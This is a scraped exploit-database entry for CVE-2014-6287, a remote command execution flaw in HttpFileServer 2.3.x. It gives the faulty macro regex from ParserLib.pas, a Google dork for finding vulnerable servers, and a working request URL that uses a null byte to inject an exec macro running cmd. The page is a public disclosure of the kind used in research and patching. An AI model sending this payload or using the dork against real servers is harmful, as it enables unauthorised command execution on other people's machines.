 Http File Server 2.3.x - Remote Command Execution
EDB-ID: 34668
CVE: 2014-6287
OSVDB-ID: 111386
Author: Daniele Linguaglossa
Published: 2014-09-15
Verified:
Rating
Overall: (0.0)
Exploit Code:
Vulnerable App:
Previous Exploit
Home
Next Exploit
1 Affected software: http://sourceforge.net/projects/hfs/
2 Version : 2.3x
3 # Exploit Title: HttpFileServer 2.3.x Remote Command Execution
4 # Google Dork: intext:"httpfileserver 2.3"
5 # Date: 11-09-2014
6 # Remote: Yes
7 # Exploit Author: Daniele Linguaglossa
8 # Vendor Homepage: http://rejetto.com/
9 # Software Link: http://sourceforge.net/projects/hfs/
10 # Version: 2.3.x
11 # Tested on: Windows Server 2008 , Windows 8, Windows 7
12 # CVE : CVE-2014-6287
13
14 issue exists due to a poor regex in the file ParserLib.pas
15
16
17 function findMacroMarker(s:string; ofs:integer=1):integer;
18 begin result:=reMatch(s, '\{[.:]|[.:]\}|\|', 'm!', ofs) end;
19
20
21 it will not handle null byte so a request to
22
23 http://localhost:80/search=%00{.exec|cmd.}